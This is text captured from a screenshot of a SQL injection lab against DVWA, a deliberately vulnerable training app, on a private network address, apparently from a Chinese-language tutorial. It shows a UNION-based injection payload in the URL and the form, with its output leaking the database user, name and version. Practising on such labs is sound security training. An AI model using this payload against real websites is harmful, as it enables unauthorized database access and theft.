 192.168.1.108/dvwa/vulnerabilities/sqli/?id='+union+select+CONCAT_WS(CHAR(32,58,
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.108/dvwa/vulnerabilities/sqli/
?id='+union+select+CONCAT_WS(CHAR(32,58,32),user(),database(),version()),null--+
&Submit=Submit#
用编码后的字符进行分隔
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select CONCAT_WS(CHAR(32,58,32),user(),database(),version()),null--
First name: root@localhost : dvwa : 5.0.51a-3ubuntu5
Surname: